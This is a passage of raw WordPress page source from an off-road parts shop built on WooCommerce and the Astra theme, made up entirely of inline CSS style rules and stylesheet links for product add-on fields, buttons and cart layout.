var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.90.0' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://westcoastoffroad.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pewc-style-css' href='https://westcoastoffroad.co.uk/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.18.1' media='all' />
<style id='pewc-style-inline-css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
		position: relative
	}
	.pewc-preset-style .pewc-item-products-radio .pewc-theme-element,
	.pewc-preset-style .pewc-item-products-checkboxes .pewc-theme-element {
		display: none
	}
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-radio .checked .pewc-theme-element,
	.pewc-preset-style.pewc-show-inputs .pewc-item-products-checkboxes .checked .pewc-theme-element {
		display: block;
		top: 2px;
		left: 2px
	}
	.pewc-preset-style.pewc-show-inputs .pewc-radio-image-wrapper,
	.pewc-preset-style.pewc-show-inputs .pewc-checkbox-image-wrapper {
		border-width: 4px
	}
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-item[not:.pewc-circular-swatches] .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    	grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label:hover,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label:hover {
      border-color: #2196F3;
    }
	.pewc-preset-style .pewc-text-swatch .pewc-checkbox-form-label.active-swatch,
    .pewc-preset-style .pewc-text-swatch .pewc-radio-form-label.active-swatch {
		border-color: #2196F3;
      	background: #2196F3;
	  	color: #fff;
    }
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}

	/* Add-Ons Ultimate character counter */
	.pewc-text-counter-container {float:right; margin-top: 1em;}
	.pewc-text-counter-container .pewc-current-count.error { color:#ff0000; }
/*# sourceURL=pewc-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.6.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.6.5' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://westcoastoffroad.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.6.5' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce a.added_to_cart { display: none; }
					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-0);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart 